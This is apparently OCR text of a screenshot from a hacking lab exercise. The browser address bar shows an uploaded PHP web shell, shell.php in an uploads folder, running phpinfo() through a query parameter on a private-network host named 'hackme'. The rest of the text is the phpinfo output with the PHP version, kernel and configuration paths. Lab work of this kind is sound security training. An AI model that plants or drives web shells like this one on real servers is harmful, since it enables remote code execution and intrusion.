 192.168.43.67/uploads/year2020/shell.php?4396=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67... 移动设备上的书签
PHP Version 7.2.17-0ubuntu0.18.10.1
php
System Linux hackme 4.18.0-17-generic #18-Ubuntu SMP Wed Mar 13 14:34:40 UTC 2019 x86_64
Build Date Apr 18 2019 14:09:30
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php
/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2
/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-mysqli.ini,
/etc/php/7.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php
/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2
/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-
sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.2/apache2/conf.d/20-tokenizer.ini